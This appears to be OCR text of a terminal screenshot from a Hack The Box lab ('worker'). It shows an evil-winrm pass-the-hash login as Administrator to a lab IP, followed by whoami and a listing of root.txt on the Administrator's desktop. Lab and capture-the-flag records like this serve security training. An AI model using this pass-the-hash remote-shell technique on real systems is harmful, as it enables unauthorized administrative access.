 10.10.15.120 ~/htb/worker took 33m 29s ✔ evil-winrm
-i 10.10.10.203 -u Administrator -H ea60b1a1d2e4ae93765e43aef4442318
Evil-WinRM shell v2.3
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> whoami
worker\administrator
*Evil-WinRM* PS C:\Users\Administrator\Documents> dir ..\Desktop
Directory: C:\Users\Administrator\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-ar--- 10/2/2020 10:17 PM 34 root.txt